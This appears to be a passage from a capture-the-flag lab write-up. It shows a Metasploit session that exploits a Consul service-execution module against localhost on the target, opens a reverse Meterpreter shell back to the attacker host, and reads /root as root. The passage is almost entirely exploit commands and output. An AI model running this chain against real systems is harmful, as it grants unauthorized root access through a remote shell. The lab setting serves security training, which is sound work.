 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/consul_service_exec) > set RHOSTS localhost
RHOSTS => localhost
msf6 exploit(multi/misc/consul_service_exec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(multi/misc/consul_service_exec) > set LHOST 10.10.14.17
LHOST => 10.10.14.17
msf6 exploit(multi/misc/consul_service_exec) > run
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Creating service 'AlHoGw'
[*] Service 'AlHoGw' successfully created.
[*] Waiting for service 'AlHoGw' script to trigger
[*] Sending stage (1017704 bytes) to 10.10.11.46
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.11.46:35530) at 2025-05-17 22:11:43 +0200
[*] Removing service 'AlHoGw'
[*] Command Stager progress - 100.00% done (763/763 bytes)
meterpreter > shell
Process 23182 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
cleanup-consul.sh
consul-up.sh
plugin_cleanup.sh
root.txt
cat /root/root.txt